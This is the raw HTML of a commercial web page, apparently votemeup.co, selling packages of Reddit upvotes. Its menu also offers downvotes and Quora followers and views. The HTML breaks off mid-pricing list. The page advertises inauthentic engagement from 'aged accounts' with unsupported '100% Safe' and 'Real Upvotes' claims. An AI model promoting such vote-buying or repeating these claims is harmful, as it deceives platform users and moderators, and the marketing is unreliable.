

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://votemeup.co/buy-reddit-upvotes
body_size: 8648
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xml:lang="en">
<head itemscope itemtype="http://schema.org/WebSite">
    <script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"url": "https://votemeup.co/",
		"logo": "https://votemeup.co/images/vetmelogo.png"
	}
	</script>


    <link rel="apple-touch-icon" sizes="57x57" href="https://votemeup.co/img/icons/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://votemeup.co/img/icons/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://votemeup.co/img/icons/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://votemeup.co/img/icons/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://votemeup.co/img/icons/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://votemeup.co/img/icons/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://votemeup.co/img/icons/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://votemeup.co/img/icons/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://votemeup.co/img/icons/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://votemeup.co/img/icons/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://votemeup.co/img/icons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://votemeup.co/img/icons/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://votemeup.co/img/icons/favicon-16x16.png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://votemeup.co//img/icons/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <title>Buy Reddit Upvotes | Starting @ $2.99 </title>

            <meta name="viewport" content="width=device-width, initial-scale=1">
    
    
    <meta charset="utf-8">
    <meta name="robots" content="All" />
    <meta name="author" content="votemeup.co">
    <meta name="description" content="Buy Reddit Upvotes NOW! Upvotes comes from Real, Active, and aged high karma Reddit members | 100% Safe | Instant Delivery | 24/7 Support.">

    <link href="https://votemeup.co/css/bootstrap.css" rel="stylesheet">
    <link href="https://votemeup.co/css/bootstrap-theme.css" rel="stylesheet">
    <link href="https://votemeup.co/css/bootstrap-formhelpers.css" rel="stylesheet">
    <link href="https://votemeup.co/css/block_grid_bootstrap.css" rel="stylesheet">
    <link href="https://votemeup.co/css/owl.carousel.css" rel="stylesheet">
    <link href="https://votemeup.co/css/owl.theme.css" rel="stylesheet">
    <link href="https://votemeup.co/css/animate.min.css" rel="stylesheet" />
    <link href="https://votemeup.co/css/jquery.circliful.css" rel="stylesheet" />
    <link href="https://votemeup.co/css/select2.css" rel="stylesheet"/>
    <link href="https://votemeup.co/css/slicknav.css" rel="stylesheet" />

    <link rel="stylesheet" type="text/css" href="https://votemeup.co/css/font-awesome.css" />
    <link rel="stylesheet" href="https://votemeup.co/css/intlTelInput.css">

    <link href="https://votemeup.co/css/simple-line-icons.css" rel="stylesheet">
    <link href="https://votemeup.co/css/style.css" rel="stylesheet">

    <link href="https://votemeup.co/css/customs.css" rel="stylesheet">
    <link href="https://votemeup.co/css/custom_mobile.css" rel="stylesheet">
    <link href="https://votemeup.co/css/thirdparty.css" rel="stylesheet">

    <style>
        @media only screen and (max-width: 767px) {
            .topminibar {padding: 0px 15px;}
            #navigation {display:block;}
            .sf-menu li {width:48%; float:left; margin-bottom:10px !important;}
            .sf-menu li:nth-child(odd) {margin-right:2% !important; }
            .sf-menu li i {display:none;}
            .loginbtncont {display:none;}
            .list-inline li {width: 40%;}
        }
    </style>

    <script src="https://votemeup.co/js/jquery.min.js"></script>
</head>
<body>
<div class="sticky main-menu-header menu-header main-menu-cont menu-header-transparent"
     style=" margin-top: 0 !important; width:100% !important;  ">

    <!-- MOBILE MENU -->
    <div class="col-sm-12 col-xs-12 col-md-4 mobileTopLogo hidden-xl hidden-lg hidden-md" >

        <nav class="navbar navbar-light">
            <div class="container-fluid">
                <div class="navbar-brand logo pull-left col-xs-10 col-sm-10">
                    <a href="https://votemeup.co/">
                        <img src="https://votemeup.co/images/vetmelogo.png" alt="" width="280"/>
                    </a>
                </div>

                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-navbar" aria-expanded="false"
                            style="margin-top: 0px !important;" >
                        <span class="sr-only">Menu</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>


            </div>
            <div class="collapse navbar-collapse" >
            </div>
        </nav>
    </div>
    <!-- END MOBILE MENU -->
    <section class="main-menu-header menu-header menu-desktop ">
        <div class="row" >
            <div class="col-sm-12 col-md-4 hidden-sm hidden-xs logocont">
                <div class="logo">
                    <a href="https://votemeup.co/">
                        <img src="https://votemeup.co/images/vetmelogo.png" alt="" width="180"/>
                    </a>
                                            <div class="hidden-sm hidden-md col-xs-12 text-center hidden-lg hidden-xl mobileMainHomeBtn">
                            <a href="https://votemeup.co/" class="btn btn-sm themecolorbg_ct ">Back to Home</a>
                        </div>
                                    </div>
            </div>

            <div class="col-sm-12 col-md-8 loginbtncont" id="bs-navbar">
                <ul class="list-inline" style="padding-left: 0;padding-top: 17px;">
                    <li><a style="width:77px;" class="btn btn-sm btn-default themecolorbg" href="https://votemeup.co/"><i class="fa fa-home"></i> Home</a></li>
                    <li><a style="width:77px;" class="btn btn-sm btn-default themecolorbg" href="/faq"><i class="fa fa-question-circle"></i> FAQ</a></li>
                    <li><a class="btn btn-sm btn-default themecolorbg" href="/contact"><i class="fa fa-envelope"></i> Contact</a></li>
                    <li>
                        <a href="/cart" class="btn btn-sm btn-default themecolorbg_ct"><i class="glyphicon glyphicon-shopping-cart flipX-icon xs-icon" data-count="1"></i>
                            Cart (<span id="cart_items_num">0</span>)
                        </a>
                    </li>
                </ul>
            </div>
        </div>

    </section>


    <section class="topminibar">
        <div class="row">

            <div class="col-sm-12 col-xs-12 col-md-12" style="padding:0px;">
                <nav id="desktop-menu" style="width:100%;" >
                    <ul class="sf-menu" id="navigation" >
                                                    <li class="col-xs-6 col-md-6 col-lg-12 current">
                                <a role="menuitem" style="color:#0063D1;" tabindex="-1" href="/buy-reddit-upvotes">
                                    <i class="fa fa-reddit-alien"></i>                                    <span>Buy Reddit Upvotes</span>
                                    <i class="fa fa-arrow-up"></i>                                </a>
                            </li>
                                                        <li class="col-xs-6 col-md-6 col-lg-12 ">
                                <a role="menuitem" style="color:#0063D1;" tabindex="-1" href="/buy-reddit-downvotes">
                                    <i class="fa fa-reddit-alien"></i>                                    <span>Buy Reddit Downvotes</span>
                                    <i class="fa fa-arrow-down"></i>                                </a>
                            </li>
                                                        <li class="col-xs-6 col-md-6 col-lg-12 ">
                                <a role="menuitem" style="color:#0063D1;" tabindex="-1" href="/buy-quora-upvotes">
                                    <i class="fa fa-quora"></i>                                    <span>Buy Quora Upvotes</span>
                                    <i class="fa fa-arrow-up"></i>                                </a>
                            </li>
                                                        <li class="col-xs-6 col-md-6 col-lg-12 ">
                                <a role="menuitem" style="color:#0063D1;" tabindex="-1" href="/buy-quora-downvotes">
                                    <i class="fa fa-quora"></i>                                    <span>Buy Quora Downvotes</span>
                                    <i class="fa fa-arrow-down"></i>                                </a>
                            </li>
                                                        <li class="col-xs-6 col-md-6 col-lg-12 ">
                                <a role="menuitem" style="color:#0063D1;" tabindex="-1" href="/buy-quora-followers">
                                    <i class="fa fa-quora"></i>                                    <span>Buy Quora Followers</span>
                                    <i class="fa fa-user-o"></i>                                </a>
                            </li>
                                                        <li class="col-xs-6 col-md-6 col-lg-12 ">
                                <a role="menuitem" style="color:#0063D1;" tabindex="-1" href="/buy-quora-views">
                                    <i class="fa fa-quora"></i>                                    <span>Buy Quora Views</span>
                                    <i class="fa fa-eye"></i>                                </a>
                            </li>
                                                </ul>
                </nav>
            </div>
        </div>
    </section>
</div>


<!-- BREADCRUMB -->
<div class="row breadcrumbrow">
        <div class="col-md-12" style="color:#004f9f !important;">
        <ul class="breadcrumb" style="margin:0px; background:inherit;">
            <li class="breadcrumb-item"><a style="color:#004f9f !important;" href="https://votemeup.co/">Home </a></li>
            <li class="breadcrumb-item"><a href="/buy-reddit-upvotes">Reddit Upvotes</a></li>
        </ul>
    </div>
    </div>
<!-- END BREADCRUMB -->
    <div class="container product-page">
        <div class="content-wrapper">
                            <h1 class="bold text-center themecolor_ct text-uppercase">Buy Reddit Upvotes</h1>
                <br><br>
            
            <div class="price-tb-wrapper clearfix">
                                <div class="slider-packages enabled pricing-table slides owl-carousel owl-theme"
             id="offers-178">
                            <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">10</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpNMU5BPT0" class="value-num"
                                  itemprop="price" content="2.99"> 2.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpNMU5BPT0=',0,0, 10,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">20</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpNMU5RPT0" class="value-num"
                                  itemprop="price" content="5.99"> 5.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpNMU5RPT0=',0,0, 20,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">30</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpNMU5nPT0" class="value-num"
                                  itemprop="price" content="7.99"> 7.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpNMU5nPT0=',0,0, 30,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">40</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpNNU5nPT0" class="value-num"
                                  itemprop="price" content="9.99"> 9.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpNNU5nPT0=',0,0, 40,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">50</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpNMU53PT0" class="value-num"
                                  itemprop="price" content="11.99"> 11.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpNMU53PT0=',0,0, 50,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">60</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpNNU53PT0" class="value-num"
                                  itemprop="price" content="13.99"> 13.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpNNU53PT0=',0,0, 60,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">70</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpNNU9BPT0" class="value-num"
                                  itemprop="price" content="15.99"> 15.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpNNU9BPT0=',0,0, 70,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">80</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpNMU9BPT0" class="value-num"
                                  itemprop="price" content="17.99"> 17.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpNMU9BPT0=',0,0, 80,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">90</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpRd01BPT0" class="value-num"
                                  itemprop="price" content="18.99"> 18.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpRd01BPT0=',0,0, 90,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">100</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpRd01RPT0" class="value-num"
                                  itemprop="price" content="19.99"> 19.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpRd01RPT0=',0,0, 100,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">125</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpRd01nPT0" class="value-num"
                                  itemprop="price" content="24.99"> 24.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpRd01nPT0=',0,0, 125,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">150</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpRd013PT0" class="value-num"
                                  itemprop="price" content="29.99"> 29.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpRd013PT0=',0,0, 150,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">175</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpNMU9RPT0" class="value-num"
                                  itemprop="price" content="34.99"> 34.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpNMU9RPT0=',0,0, 175,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">200</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpRd05BPT0" class="value-num"
                                  itemprop="price" content="39.99"> 39.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpRd05BPT0=',0,0, 200,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">225</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpNMk1BPT0" class="value-num"
                                  itemprop="price" content="44.99"> 44.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpNMk1BPT0=',0,0, 225,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
